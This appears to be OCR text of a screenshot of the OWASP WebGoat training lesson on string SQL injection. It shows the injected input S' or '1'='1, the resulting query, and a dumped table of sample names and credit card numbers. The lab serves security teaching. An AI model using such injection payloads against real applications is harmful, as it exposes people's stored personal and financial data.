 11 °C
Tue Feb 24, 5:03:13 PM
String SQL Injection - Iceweasel
File Edit View History Bookmarks Tools Help
http://localhost/WebGoat/attack?Screen=58&menu=1200
G
escatologico
Corriere.it Repubblica.it > Hom... xkcd.com kidA voglioscendere Razza di Deficienti
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
String SQL Injection
W SQL injection - Wikipedia, the...
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
It is always good practice to sanitize all input data, especially data that will used in OS
command, scripts, and database queiries, even if the threat of SQL injection has been
prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and
has now switched to a defensive mode. Try again to attack a parameterized
query.
Enter your last name: S' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'S' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
loris@skip: ~/De... String SQL Inject... Simone Veneziano [loris@skip: ~/D... sicurezza_si - Fil... [Microsoft Word ... http://localhost -... New Note 19